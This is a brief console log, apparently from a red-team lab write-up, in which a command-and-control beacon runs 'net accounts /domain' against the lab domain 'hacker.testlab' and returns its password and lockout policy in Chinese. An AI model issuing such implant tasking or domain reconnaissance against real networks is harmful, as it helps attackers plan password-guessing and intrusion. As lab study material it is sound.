 beacon> shell net accounts /domain
[*] Tasked beacon to run: net accounts /domain
[+] host called home, sent: 51 bytes
[+] received output:
这项请求将在域 hacker.testlab 的域控制器处理。
强制用户在时间到期之后多久必须注销?:     从不
密码最短使用期限(天):                    1
密码最长使用期限(天):                    42
密码长度最小值:                          7
保持的密码历史记录长度:                  24
锁定阈值:                                从不
锁定持续时间(分):                        30
锁定观测窗口(分):                        30
计算机角色:                              PRIMARY
命令成功完成。